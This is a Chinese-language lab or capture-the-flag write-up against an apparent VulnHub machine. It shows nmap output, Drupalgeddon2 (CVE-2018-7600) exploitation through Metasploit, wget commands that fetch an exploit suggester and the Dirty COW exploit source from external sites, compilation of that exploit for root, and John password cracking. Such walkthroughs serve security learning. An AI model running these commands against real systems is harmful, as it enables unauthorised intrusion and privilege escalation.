首先進行資訊收集,檢視存活的主機:

位址是172.16.1.94,存活。
root@kali:~# nmap -n -v -Pn -p- -A --reason-oN nmap.txt 172.16.1.94
Starting Nmap 7.70 ( https://nmap.org ) at2018-09-21 01:24 CST
NSE: Loaded 148 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 01:24
Completed NSE at 01:24, 0.00s elapsed
Initiating NSE at 01:24
Completed NSE at 01:24, 0.00s elapsed
Initiating ARP Ping Scan at 01:24
Scanning 172.16.1.94 [1 port]
Completed ARP Ping Scan at 01:24, 0.04selapsed (1 total hosts)
Initiating SYN Stealth Scan at 01:24
Scanning 172.16.1.94 [65535 ports]
Discovered open port 80/tcp on 172.16.1.94
Discovered open port 22/tcp on 172.16.1.94
Discovered open port 1898/tcp on172.16.1.94
Completed SYN Stealth Scan at 01:24, 6.65selapsed (65535 total ports)
Initiating Service scan at 01:24
Scanning 3 services on 172.16.1.94
Completed Service scan at 01:24, 12.01selapsed (3 services on 1 host)
Initiating OS detection (try #1) against172.16.1.94
NSE: Script scanning 172.16.1.94.
Initiating NSE at 01:24
Completed NSE at 01:25, 38.03s elapsed
Initiating NSE at 01:25
Completed NSE at 01:25, 0.03s elapsed
Nmap scan report for 172.16.1.94
Host is up, received arp-response (0.00048slatency).
Not shown: 65532 closed ports
Reason: 65532 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 6.6.1p1 Ubuntu2ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 46:b1:99:60:7d:81:69:3c:ae:1f:c7:ff:c3:66:e3:10 (DSA)
| 2048 f3:e8:88:f2:2d:d0:b2:54:0b:9c:ad:61:33:59:55:93 (RSA)
| 256 ce:63:2a:f7:53:6e:46:e2:ae:81:e3:ff:b7:16:f4:52 (ECDSA)
|_ 256 c6:55:ca:07:37:65:e3:06:c1:d6:5b:77:dc:23:df:cc (ED25519)
80/tcp open http? syn-ack ttl 64
| fingerprint-strings:
| NULL:
| _____ _ _
| |_|/ ___ ___ __ _ ___ _ _
| \x20| __/ (_| __ \x20|_| |_
| ___/ __| |___/ ___|__,_|___/__, ( )
| |___/
| ______ _ _ _
| ___(_) | | | |
| \x20/ _` | / _ / _` | | | |/ _` | |
|_ __,_|__,_|_| |_|
1898/tcp open http syn-ack ttl 64 Apache httpd 2.4.7 ((Ubuntu))
|_http-favicon: Unknown favicon MD5:CF2445DCB53A031C02F9B57E2199BC03
|_http-generator: Drupal 7(http://drupal.org)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 36 disallowed entries(15 shown)
| /includes/ /misc/ /modules/ /profiles//scripts/
| /themes/ /CHANGELOG.txt /cron.php/INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt/install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Lampi\xC3\xA3o
1 service unrecognized despite returningdata. If you know the service/version, please submit the following fingerprintat https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.70%I=7%D=9/21%Time=5BA3D7D5%P=x86_64-pc-linux-gnu%r(NULL
SF:,1179,"\x20_____\x20_\x20\x20\x20_\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\|_\x20\x20\x20_\|\x20\|\x20\(\x
SF:20\)\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\n\x20\x20\|\x20\|\x20\|\x20\|_\|/\x20___\x20\x20\x20\x20___\x20\x20
SF:__\x20_\x20___\x20_\x20\x20\x20_\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n
SF:\x20\x20\|\x20\|\x20\|\x20__\|\x20/\x20__\|\x20\x20/\x20_\x20\\/\x20_`\
SF:x20/\x20__\|\x20\|\x20\|\x20\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20_\
SF:|\x20\|_\|\x20\|_\x20\x20\\__\x20\\\x20\|\x20\x20__/\x20\(_\|\x20\\__\x
SF:20\\\x20\|_\|\x20\|_\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\\___/\x20\\__\|
SF:\x20\|___/\x20\x20\\___\|\\__,_\|___/\\__,\x20\(\x20\)\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20__/\x20\|/\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\|___/\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\n______\x20_\x20\x20\x20\x20\x20\x20\x20_\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20_\x20\n\|\x20\x20___\(_\)\x20\x20\x
SF:20\x20\x20\|\x20\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\|\x20\|\n\
SF:|\x20\|_\x20\x20\x20_\x20\x20\x20\x20__\|\x20\|_\x20\x20\x20_\x20_\x20_
SF:_\x20___\x20\x20\x20__\x20_\x20\x20\x20\x20___\x20\x20__\x20_\x20_\x20\
SF:x20\x20_\x20\x20__\x20_\|\x20\|\n\|\x20\x20_\|\x20\|\x20\|\x20\x20/\x20
SF:_`\x20\|\x20\|\x20\|\x20\|\x20'_\x20`\x20_\x20\\\x20/\x20_`\x20\|\x20\x
SF:20/\x20_\x20\\/\x20_`\x20\|\x20\|\x20\|\x20\|/\x20_`\x20\|\x20\|\n\|\x2
SF:0\|\x20\x20\x20\|\x20\|\x20\|\x20\(_\|\x20\|\x20\|_\|\x20\|\x20\|\x20\|
SF:\x20\|\x20\|\x20\|\x20\(_\|\x20\|\x20\|\x20\x20__/\x20\(_\|\x20\|\x20\|
SF:_\|\x20\|\x20\(_\|\x20\|_\|\n\\_\|\x20\x20\x20\|_\|\x20\x20\\__,_\|\\__
SF:,_\|_\|\x20\|_\|");
MAC Address: 00:0C:29:26:BB:D7 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 0.002 days (since Fri Sep 2101:22:35 2018)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=260(Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE:cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.48 ms 172.16.1.94
NSE: Script Post-scanning.
Initiating NSE at 01:25
Completed NSE at 01:25, 0.00s elapsed
Initiating NSE at 01:25
Completed NSE at 01:25, 0.00s elapsed
Read data files from:/usr/bin/../share/nmap
OS and Service detection performed. Pleasereport any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scannedin 63.20 seconds
Raw packets sent: 65651 (2.889MB) | Rcvd: 65550 (2.623MB)
root@kali:~#
-n (不用域名解析); -V (列印版本資訊);-Pn (不檢測主機存活);--reason (顯示端口處于帶确認狀态的原因);-oN (将标準輸出直接寫入指定的檔案) ;-p- (應該是全部端口都掃一遍)
開放的主機端口:80/22/1898
通路1898端口,結果如下:
http://172.16.1.94:1898/
用禦劍big版掃描一下,得到很多資訊:
有日志修改記錄檔案
通路日志修改記錄檔案,發現是Drupal 7.54版本 複制
在metasploit中搜尋drupal:
Drupal在2018年暴露出一個漏洞,編号是CVE-2018-7600,那麼我們在這裡就需要利用的是2018-3-28更新的exp,設定攻擊參數資訊:
攻擊成功!拿到shell:
看一下資訊:
www使用者,
Ubuntu14系統
用一個腳本看一下現成可以提前的exp有哪些
wget -q -O /tmp/linux-exploit-suggester.sh https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
執行檢視一下目前的哪些漏洞可以用來提權
有髒牛漏洞,下載下傳腳本并編譯執行提權:
wget -q -O /tmp/40847.cpp https://www.exploit-db.com/download/40847.cpp 複制
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil 複制
查找根目錄下的flag:
頁面有一個文章,根據文章的資訊生成一個字典:
生成一個字典:
John爆破
這樣便可以爆破出該使用者的賬戶密碼,也可以登入。